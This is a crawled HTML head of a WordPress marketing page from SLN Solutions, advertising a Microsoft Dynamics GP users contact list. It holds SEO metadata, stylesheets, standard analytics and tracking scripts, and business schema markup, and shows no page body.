

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sln-solutions.com/microsoft-dynamics-gp-users-list/
body_size: 21572
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="robots" content="noindex, nofollow">
	<link rel="pingback" href="https://www.sln-solutions.com/xmlrpc.php">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Microsoft Dynamics GP Users List - SLN Solutions</title>
<meta name="description" content="Boost your revenue &amp; lead generation using highly accurate SLN Solutions Microsoft Dynamics GP Users List across USA, Europe, APAC and more. Call us now!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.sln-solutions.com/microsoft-dynamics-gp-users-list/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Microsoft Dynamics GP Users List - SLN Solutions" />
<meta property="og:description" content="Boost your revenue &amp; lead generation using highly accurate SLN Solutions Microsoft Dynamics GP Users List across USA, Europe, APAC and more. Call us now!" />
<meta property="og:url" content="https://www.sln-solutions.com/microsoft-dynamics-gp-users-list/" />
<meta property="og:site_name" content="SLN Solutions LLC" />
<meta property="article:publisher" content="https://www.facebook.com/SLN-Solutions-LLC-101249171683153/" />
<meta property="og:updated_time" content="2024-06-21T13:03:16+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Microsoft Dynamics GP Users List - SLN Solutions" />
<meta name="twitter:description" content="Boost your revenue &amp; lead generation using highly accurate SLN Solutions Microsoft Dynamics GP Users List across USA, Europe, APAC and more. Call us now!" />
<meta name="twitter:site" content="@sln_solutions" />
<meta name="twitter:creator" content="@sln_solutions" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="8 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://www.sln-solutions.com/microsoft-dynamics-gp-users-list/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.sln-solutions.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.sln-solutions.com/microsoft-dynamics-gp-users-list/","name":"Microsoft Dynamics GP Users List"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SLN Solutions LLC &raquo; Feed" href="https://www.sln-solutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SLN Solutions LLC &raquo; Comments Feed" href="https://www.sln-solutions.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sln-solutions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='thegem-preloader-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=5.9.6' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-reset.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-grid.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-header.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%2Cvietnamese%2Cgreek-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/custom-bc6KD9Md.css?ver=5.9.6' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1593699734308{margin-bottom: 0px !important;background-color: #181828 !important;}.vc_custom_1593699820448{padding-right: 30px !important;padding-left: 65px !important;}.vc_custom_1593699762360{padding-left: 56px !important;}.vc_custom_1593699770638{padding-left: 56px !important;}.vc_custom_1593699779259{padding-left: 56px !important;}.vc_custom_1716812192067{margin-top: -5px !important;}.vc_custom_1646769755936{margin-top: -5px !important;}.vc_custom_1672326037454{margin-top: -5px !important;}
body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 0px;}.block-content:last-of-type {padding-bottom: 0px;}.gem-slideshow,.slideshow-preloader {}#top-area {	display: block;}@media (max-width: 991px) {#page-title {}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}@media (max-width: 767px) {#page-title {}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sln-solutions.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.9.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sln-solutions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sln-solutions.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='spam-protect-for-contact-form7-css' href='https://www.sln-solutions.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/css/spam-protect-for-contact-form7.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.sln-solutions.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aurora-heatmap-css' href='https://www.sln-solutions.com/wp-content/plugins/aurora-heatmap/style.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.sln-solutions.com/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://www.sln-solutions.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.8.1' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}</script>
<script type="text/javascript">
 (function(ss,ex){ window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));}; (function(d,s){ fs=d.getElementsByTagName(s)[0]; function ce(src){ var cs=d.createElement(s); cs.src=src; cs.async=1; fs.parentNode.insertBefore(cs,fs); }; ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js'); })(document,'script'); })('lAxoEaKkzpAaOYGd'); 
</script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/html5.js?ver=5.9.6" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.sln-solutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/js/spam-protect-for-contact-form7.js?ver=1.0.0" id="spam-protect-for-contact-form7-js"></script>
<script type="text/javascript" id="aurora-heatmap-js-extra">
/* <![CDATA[ */
var aurora_heatmap = {"_mode":"reporter","ajax_url":"https:\/\/www.sln-solutions.com\/wp-admin\/admin-ajax.php","action":"aurora_heatmap","reports":"click_pc,click_mobile","debug":"0","ajax_delay_time":"3000","ajax_interval":"10","ajax_bulk":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/plugins/aurora-heatmap/js/aurora-heatmap.min.js?ver=1.7.0" id="aurora-heatmap-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.sln-solutions.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sln-solutions.com/wp-json/wp/v2/pages/6692" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sln-solutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.sln-solutions.com/?p=6692' />
<link rel="alternate" type="application/json+oembed" href="https://www.sln-solutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sln-solutions.com%2Fmicrosoft-dynamics-gp-users-list%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sln-solutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sln-solutions.com%2Fmicrosoft-dynamics-gp-users-list%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YSWYD9PC1C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YSWYD9PC1C');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "SLN Solutions LLC",
  "image": "https://www.sln-solutions.com/wp-content/uploads/thegem-logos/logo_9cb7928867acbd09cc3f14c085ecb1e4_1x.png",
  "@id": "",
  "url": "https://www.sln-solutions.com/",
  "telephone": "9196514626",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "RTP Meridian 2530 Meridian Parkway",
    "addressLocality": "Durham",
    "addressRegion": "NC",
    "postalCode": "27701",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 35.911732,
    "longitude": 78.900101
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:30",
    "closes": "19:30"
  } 
}
</script>
<meta name="robots" content="noindex, nofollow">
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Product", 
  "name": "SLN Solutions LLC",
  "image": "https://www.sln-solutions.com/wp-content/uploads/thegem-logos/logo_9cb7928867acbd09cc3f14c085ecb1e4_1x.png",
  "description": "At SLN Solutions, we specialize in providing cutting-edge B2B marketing solutions tailored to meet the diverse needs of businesses worldwide. With a commitment to excellence and innovation, we empower our clients to achieve their marketing goals and drive success in today's competitive landscape.",
  "brand": {
    "@type": "Brand",
    "name": "SLN Solutions LLC"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.8",
    "bestRating": "4.8",
    "worstRating": "2.5",
    "ratingCount": "10"
  }
}
</script>
